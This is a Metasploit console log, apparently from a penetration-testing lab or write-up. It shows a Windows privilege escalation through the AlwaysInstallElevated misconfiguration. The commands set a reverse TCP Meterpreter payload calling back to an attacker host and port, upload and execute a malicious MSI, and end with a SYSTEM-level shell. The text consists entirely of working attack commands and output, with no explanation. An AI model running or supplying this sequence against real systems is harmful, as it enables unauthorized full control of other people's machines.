 meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(multi/handler) > use exploit/windows/local/always_install_elevated
msf5 exploit(windows/local/always_install_elevated) > set session 1
session => 1
msf5 exploit(windows/local/always_install_elevated) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/local/always_install_elevated) > set lport 4455
lport => 4455
msf5 exploit(windows/local/always_install_elevated) > set lhost 192.168.199.232
lhost => 192.168.199.232
msf5 exploit(windows/local/always_install_elevated) > run
[*] Started reverse TCP handler on 192.168.199.232:4455
[*] Uploading the MSI to C:\Users\USER~1.LIA\AppData\Local\Temp\WWYObG.msi ...
[*] Executing MSI...
[*] Sending stage (206403 bytes) to 192.168.199.108
[*] Meterpreter session 2 opened (192.168.199.232:4455 -> 192.168.199.108:49249) at 2021-08-04 02:21:58 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM